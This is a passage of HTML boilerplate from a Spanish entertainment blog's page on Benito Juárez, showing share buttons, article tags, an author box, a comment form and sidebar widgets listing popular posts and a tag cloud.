				<span id="sharing-pinterest-12125" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-12125" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-12125" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="f405671bbd" data-email-share-track-url="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=email">
				<span id="sharing-email-12125" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-12125"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-12125"
				>
				<span id="sharing-linkedin-12125" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-12125"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-12125"
				>
				<span id="sharing-tumblr-12125" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-12125"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-12125"
				>
				<span id="sharing-pocket-12125" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-12125"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-12125"
				>
				<span id="sharing-telegram-12125" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-12125"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-12125"
				>
				<span id="sharing-reddit-12125" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-12125"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-12125"
				>
				<span id="sharing-print-12125" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/benito-juarez/">Benito Juarez</a></li><li><a href="https://www.blogistar.com/tag/benito-juarez-biografia/">Benito Juarez Biografia</a></li><li><a href="https://www.blogistar.com/tag/biografia/">Biografia</a></li><li><a href="https://www.blogistar.com/tag/biografia-benito-juarez/">Biografia Benito Juarez</a></li><li><a href="https://www.blogistar.com/tag/biografia-corta/">Biografia Corta</a></li><li><a href="https://www.blogistar.com/tag/biografia-de-benito-juarez/">Biografia de Benito Juarez</a></li><li><a href="https://www.blogistar.com/tag/independencia-de-mexico/">Independencia de Mexico</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2015/06/wolverine-el-agil-mutante-de-garras-retractiles/">Wolverine: El Ágil Mutante de Garras Retráctiles</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2015/06/mujercitas-novela-de-louisa-may-alcott/">Mujercitas: Novela de Louisa May Alcott</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2015-06-10T18:40:21-05:00"><meta itemprop="dateModified" content="2023-03-21T10:58:15-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="Benito Juárez: ¿Quién fue?, ¿Qué Hizo?, Frases e Imágenes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='12125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86aef45a13" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_131 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/il-trovatore-resumen-argumento-y-arias-famosas/" title="Il Trovatore: Resumen, Argumento y Arias Famosas" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=160%2C160&amp;ssl=1 4x" alt="Il Trovatore: Resumen, Argumento y Arias Famosas" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=160%2C160&amp;ssl=1 4x" alt="Il Trovatore: Resumen, Argumento y Arias Famosas" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/il-trovatore-resumen-argumento-y-arias-famosas/" title="Il Trovatore: Resumen, Argumento y Arias Famosas" class="bump-view" data-bump-view="tp">Il Trovatore: Resumen, Argumento y Arias Famosas</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
